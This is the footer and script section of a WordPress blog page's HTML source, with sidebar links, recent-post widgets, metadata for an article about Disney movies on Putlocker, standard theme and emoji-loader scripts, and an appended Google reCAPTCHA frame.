	<li class="cat-item cat-item-134"><a href="https://weebtoonxyz.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoonxyz.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoonxyz.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoonxyz.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://weebtoonxyz.com/category/web-design/">Web Design</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" width="280" height="49" alt />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d7b6a5a3beb4bbb288a7a2b5bbbea4bfb2a597a0b2b2b5a3b8b8b9afaeadf9b4b8ba">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Top Insights</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/" class="image-link media-ratio ar-bunyad-thumb" title="90phut: Accompanying the Vietnam Team in Every Tourney"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/90phut-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="90phut"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/90phut-accompanying-the-vietnam-team-in-every-tourney/">90phut: Accompanying the Vietnam Team in Every Tourney</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-26T09:43:53+00:00">December 26, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-platform/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Platform"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoonxgz-2.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Platform"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-platform/">Webtoon Platform</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T04:23:21+00:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/webtoon-industry/" class="image-link media-ratio ar-bunyad-thumb" title="Webtoon Industry"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/12/Webtoon-Industry.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="Webtoon Industry"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/webtoon-industry/">Webtoon Industry</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T06:28:29+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2026 <a href="https://weebtoonxyz.com/">WeebToonXYZ<a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoonxyz.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Unleashing The Magic: Disney Movies On Putlocker","url":"https:\/\/weebtoonxyz.com\/unleashing-the-magic-disney-movies-on-putlocker\/","image":{"@type":"ImageObject","url":"https:\/\/weebtoonxyz.com\/wp-content\/uploads\/2023\/06\/Add-a-heading-5-1.jpg","width":750,"height":430},"datePublished":"2023-06-24T07:29:22+00:00","dateModified":"2023-06-24T07:29:22+00:00","author":{"@type":"Person","name":"Mostafijur Rahaman"},"publisher":{"@type":"Organization","name":"WEBTOON - Read Comics, Manga &amp; Manhwa","sameAs":"https:\/\/weebtoonxyz.com","logo":{"@type":"ImageObject","url":"https:\/\/weebtoonxyz.com\/wp-content\/uploads\/2022\/10\/weebtoonxyz-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/unleashing-the-magic-disney-movies-on-putlocker\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/category\/feature\/","name":"Feature"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/weebtoonxyz.com\/unleashing-the-magic-disney-movies-on-putlocker\/","name":"Unleashing The Magic: Disney Movies On Putlocker"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://weebtoonxyz.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weebtoonxyz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weebtoonxyz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6386fdce4693456b9b9d205c972256e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 05:05:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1K5o9G49-_IM9idzBzDejQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769144747135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>